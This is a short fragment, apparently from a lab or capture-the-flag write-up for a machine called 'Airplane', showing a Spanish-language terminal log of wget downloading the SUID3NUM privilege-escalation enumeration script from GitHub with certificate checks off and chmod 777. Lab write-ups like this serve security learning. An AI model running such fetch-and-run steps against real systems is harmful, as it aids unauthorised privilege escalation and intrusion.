 → Airplane wget https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py --no-check-certificate && chmod 777 suid3num.py
--2024-06-13 11:31:23-- https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 16632 (16K) [text/plain]
Grabando a: «suid3num.py»
suid3num.py 100%[===================================================================>] 16,24K --.-KB/s en 0,001s
2024-06-13 11:31:23 (20,2 MB/s) - «suid3num.py» guardado [16632/16632]